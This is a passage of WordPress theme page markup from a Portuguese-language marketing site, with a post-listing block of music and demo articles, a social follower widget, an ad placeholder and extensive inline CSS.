2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height1":"","all_underline_height2":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_109_0b3","tdc_css_class":"tdi_109_0b3","tdc_css_class_style":"tdi_109_0b3_rand_style"}';block_tdi_109_0b3.td_column_number="2";block_tdi_109_0b3.block_type="td_flex_block_3";block_tdi_109_0b3.post_count="5";block_tdi_109_0b3.found_posts="127";block_tdi_109_0b3.header_color="#f44336";block_tdi_109_0b3.ajax_pagination_infinite_stop="";block_tdi_109_0b3.max_num_pages="26";tdBlocksArray.push(block_tdi_109_0b3);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>Tech and Gadgets</span></h4></div><div id=tdi_109_0b3 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/music/" class=td-post-category>Music</a>                        <div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        <div class=td_module_column>
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3>
                    <div class=td-editor-date>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/#respond">0</a></span>                        </span>
                    </div>

                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark class="td-image-wrap " title="Watch Awesome Kate Go Full Cooking Pro in England this Week"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/119-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark title="Watch Awesome Kate Go Full Cooking Pro in England this Week">Watch Awesome Kate Go Full Cooking Pro in England this Week</a></h3>
                    <div class=td-editor-date>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/#respond">0</a></span>                        </span>
                    </div>

                                    </div>
            </div>
        </div>

        </div></div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_109_0b3 data-td_block_id=tdi_109_0b3><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_109_0b3 data-td_block_id=tdi_109_0b3><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_111_131  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_111_131{
                    vertical-align: baseline;
                }.tdi_111_131 > .wpb_wrapper,
				.tdi_111_131 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_111_131 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_111_131 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td_block_wrap td_block_social_counter tdi_112_223 td-social-style4 td-social-colored td-pb-border-top td_block_template_1">
<style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width: calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }.td-social-style4{
                        color: #000;
                    }.td-social-style4 .td_social_type a{
                        color: #000;
                    }.td-social-style4 .td_social_type .td_social_button{
                        border-color: #ededed;
                        margin-top: 13px;
                        padding: 0;
                        border: none;
                    }.td-social-style4 .td_social_type .td_social_button a:after{
                        height: 40px;
                    }.td-social-style4 .td_social_type .td_social_info{
                        top: -15px;
                    }.td-social-style4 .td_social_type:hover{
                        color: #555;
                    }.td-social-style4 .td_social_type:hover .td_social_type a{
                        color: #555;
                    }.td-social-style4 .td_social_type:hover .td-social-box{
                        background-color: transparent;
                    }.td-social-style4 .td-social-box{
                        background-color: transparent;
                        height: 40px;
                    }.td-social-style4 .td-sp{
                        width: 40px;
                        height: 40px;
                        margin-right: 5px;
                    }.td-social-style4 .td-sp:after{
                        display: none;
                        top: 7px;
                    }.td-social-style4 .td_social_facebook .td-sp{
                        background-position: -17px -17px;
                    }.td-social-style4 .td_social_rss .td-sp{
                        background-position: -16px -121px;
                    }.td-social-style4 .td_social_soundcloud .td-sp{
                        background-position: -17px -173px;
                    }.td-social-style4 .td_social_twitter .td-sp{
                        background-position: -16px -431px;
                    }.td-social-style4 .td_social_vimeo .td-sp{
                        background-position: -16px -327px;
                    }.td-social-style4 .td_social_youtube .td-sp{
                        background-position: -15px -380px;
                    }.td-social-style4 .td_social_instagram .td-sp{
                        background-position: -16px -224px;
                    }.td-social-style4 .td_social_pinterest .td-sp{
                        background-position: -16px -69px;
                    }.td-social-style4 .td_social_tiktok .td-sp{
                        background-position: -15px -738px
                    }div.tdi_112_223 .td-block-title a,
                    div.tdi_112_223 .td-block-title span{
                        text-transform:uppercase !important;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_info {
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>Stay Connected</span></h4></div><div class=td-social-list><div class="td_social_type td-pb-margin-side td_social_facebook"><div class=td-social-box><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,985</span><span class="td_social_info td_social_info_name">Fans</span><span class=td_social_button><a href="https://www.facebook.com/#">Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class=td-social-box><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">2,458</span><span class="td_social_info td_social_info_name">Followers</span><span class=td_social_button><a href="https://twitter.com/#">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class=td-social-box><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">61,453</span><span class="td_social_info td_social_info_name">Subscribers</span><span class=td_social_button><a href="https://www.youtube.com/#">Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  tdi_113_377 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_113_377{
margin-bottom:48px !important;
}

</style>
<style>
/* custom css */
.tdi_113_377.td-a-rec{
					text-align: center;
				}.tdi_113_377 .td-element-style{
					z-index: -1;
				}

/* phone */
@media (max-width: 767px){
.tdi_113_377.td-a-rec-img img{
				    max-width: 300px;
				    width: 100%;
				}
}
</style><span class=td-adspot-title>- Advertisement -</span><div class=td-all-devices><a href="#" target=_blank><img src="wp-content/uploads/2020/09/newspaper-rec300@2x.jpg"/></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_114_3db td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid=tdi_114_3db>
<style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width: calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}</style>
<style>
/* custom css */
.tdi_114_3db .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_114_3db .entry-thumb{
					background-position: center 50%;
				}.tdi_114_3db .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_114_3db .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_114_3db .td-module-meta-info,
				.ie11 .tdi_114_3db .td-module-meta-info{
				 	flex: auto;
			    }.tdi_114_3db .td-module-meta-info{
					padding: 7px 0 0;
				
					border-color: #eaeaea;
				}.tdi_114_3db .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 11px;
					margin-bottom: 11px;
				}.tdi_114_3db .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_114_3db .td-module-container:before{
					bottom: -11px;
				
					border-color: #eaeaea;
				}.tdi_114_3db .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_114_3db .td-post-vid-time{
					display: block;
				}.tdi_114_3db .td-post-category{
					display: inline-block;
				}.tdi_114_3db .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_114_3db .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_114_3db .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_114_3db .td-read-more{
					display: none;
				}.tdi_114_3db .td-post-author-name{
					display: none;
